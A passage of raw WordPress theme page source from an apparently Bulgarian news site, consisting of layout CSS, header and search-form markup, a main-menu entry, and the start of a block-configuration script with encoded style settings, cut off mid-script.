				}.tdi_55_f58 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_f58 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_f58 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_f58 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_f58 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_f58 .td-image-container,
				.ie11 .tdi_55_f58 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_f58 .td-module-meta-info,
				.ie11 .tdi_55_f58 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_f58 .td-post-vid-time{
					display: block;
				}.tdi_55_f58 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_f58 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_f58 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_f58 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_f58 .td-read-more{
					display: none;
				}.tdi_55_f58 .entry-review-stars{
					display: none;
				}.tdi_55_f58 .td-icon-star,
                .tdi_55_f58 .td-icon-star-empty,
                .tdi_55_f58 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_f58 .td-module-comments{
					display: none;
				}.tdi_55_f58 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_f58 .td-post-category:hover{
					color: #000000;
				}.tdi_55_f58 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_f58 .td_module_wrap:hover .td-module-title a,
				.tdi_55_f58 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_f58 .td-post-author-name a{
					color: #666666;
				}.tdi_55_f58 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_f58 .td-editor-date,
				.tdi_55_f58 .td-editor-date .td-post-author-name,
				.tdi_55_f58 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_f58 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_f58 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_f58 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_f58 .result-msg{
                    padding: 6px 0;
                }.tdi_55_f58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_f58 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f58 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_f58 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_f58 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_f58 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_f58 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_f58 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_f58 .result-msg{
                    padding: 4px 0;
                }.tdi_55_f58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_f58 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f58 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_f58 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_f58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_f58 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f58 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_f58 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_7f6" class="tdc-zone"><div class="tdc_zone tdi_57_bb6  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_bb6{
                    min-height: 0;
                }.tdi_57_bb6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_bb6:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_bb6{
position:relative;
}

</style>
<div class="tdi_56_7f6_rand_style td-element-style" ><style>
.tdi_56_7f6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_5f5" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_be6 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_be6{
                    min-height: 0;
                }.tdi_59_be6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_be6,
				.tdi_59_be6 .tdc-columns{
				    display: block;
				}.tdi_59_be6 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_5f5_rand_style td-element-style" ></div><div class="vc_column tdi_61_e26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_e26{
                    vertical-align: baseline;
                }.tdi_61_e26 .wpb_wrapper,
				.tdi_61_e26 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_e26 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_e26 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_fff flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_000" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_ef5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_ef5{
                    min-height: 0;
                }.tdi_65_ef5,
				.tdi_65_ef5 .tdc-columns{
				    display: block;
				}.tdi_65_ef5 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_07c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_07c{
                    vertical-align: baseline;
                }.tdi_67_07c .wpb_wrapper,
				.tdi_67_07c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_07c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_07c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_e90 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_e90" >
<style>

/* inline tdc_css att */

.tdi_68_e90{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_e90{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_e90{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_e90{
                    display: inline-block;
                }.tdi_68_e90 .tdb-logo-a,
                .tdi_68_e90 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_e90 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_e90 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_e90 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_e90 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_e90 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_e90 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_e90 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_e90 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_e90 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_e90 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_e90 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_e90 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_e90 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_e90 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_e90 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_693 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_693"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_693{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_693{
                    display: inline-block;
                }.tdi_69_693 .tdb-menu > li > a,
                .tdi_69_693 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_693 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_693 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_693 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_693 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_693 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_693 .tdb-menu > li > a,
                .tdi_69_693 .td-subcat-more,
                .tdi_69_693 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_693 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_693 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_693 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_693 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_693 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_693 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_693 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_693:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_693 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_693 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_693 .tdb-menu > li > a,
                .tdi_69_693 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_693 .tdb-menu > li > a,
                .tdi_69_693 .td-subcat-more,
                .tdi_69_693 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_693 .tdb-menu > li > a,
                .tdi_69_693 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_693 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_693 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_693 .tdb-menu > li > a,
                .tdi_69_693 .td-subcat-more,
                .tdi_69_693 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_693 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_693 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_693 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_693 .tdb-menu > li.current-menu-item > a,
				.tdi_69_693 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_693 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_693 .tdb-menu > li:hover > a,
				.tdi_69_693 .tdb-menu > li.tdb-hover > a,
				.tdi_69_693 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_693 .tdb-menu > li > a:after,
				.tdi_69_693 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_693 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_693 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_693 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_693 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_693 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_693 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_693 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_7be td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_7be" >
<style>
/* custom css */
.tdi_70_7be .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_7be .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_7be .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_7be .block-mega-child-cats{
					text-align: right;
				}.tdi_70_7be:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_7be:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_7be.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_7be.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_7be .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_7be .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_7be .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_7be .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_7be .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_7be .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_7be .entry-thumb{
					background-position: center 50%;
				}.tdi_70_7be .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_7be .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_7be .td-module-meta-info,
				.ie11 .tdi_70_7be .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_7be .td-post-vid-time{
					display: block;
				}.tdi_70_7be .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_7be .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_7be .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_7be .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_7be .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_7be .entry-review-stars{
					display: inline-block;
				}.tdi_70_7be .td-icon-star,
                .tdi_70_7be .td-icon-star-empty,
                .tdi_70_7be .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_7be .td-module-comments{
					display: none;
				}.tdi_70_7be .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_7be:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_7be .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_7be .td-post-category:hover{
					color: #000000;
				}.tdi_70_7be .td-module-title a{
					color: #051d2d;
				}.tdi_70_7be .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_7be .td-post-author-name a{
					color: #666666;
				}.tdi_70_7be .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_7be.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_7be .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_7be .td-editor-date,
				.tdi_70_7be .td-editor-date .td-post-author-name,
				.tdi_70_7be .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_7be .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_7be .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_7be .block-mega-child-cats{
					width: 190px;
				}.tdi_70_7be .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_7be .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_7be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_7be .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_7be .td-module-container:before{
					bottom: -18px;
				}.tdi_70_7be .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_7be .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_7be .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_7be .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_7be .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_7be .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_7be .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_7be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_7be .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_7be .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_7be .td-module-container:before{
					bottom: -18px;
				}.tdi_70_7be .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_7be .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_7be .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_7be .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_7be .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_7be .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_7be .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_7be = new tdBlock();
block_tdi_70_7be.id = "tdi_70_7be";
block_tdi_70_7be.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 